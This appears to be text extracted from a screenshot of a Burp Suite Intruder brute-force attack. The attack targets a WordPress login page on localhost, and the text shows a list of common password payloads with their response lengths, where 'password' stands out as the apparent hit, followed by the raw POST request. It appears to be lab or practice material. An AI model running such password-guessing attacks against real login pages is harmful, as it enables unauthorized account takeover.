 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redirects followed Timeout Length Comment
95 password 200 2 4557
0 200 0 3639
1 root 200 0 3639
2 admin 200 0 3639
3 test 200 0 3639
4 matrix 200 0 3639
5 ghost 200 0 3639
6 sleeper 200 0 3639
7 slider 200 0 3639
8 guest 200 0 3639
9 123456 200 0 3639
10 magnos 200 0 3639
11 333333 200 0 3639
12 444444 200 0 3639
13 aaron 200 0 3639
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8000/wp-login.php?redirect_to=http%3A%2F%2Flocalhost%3A8000%2Fwp-admin%2F&reauth=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
? < + > Type a search term 0 matches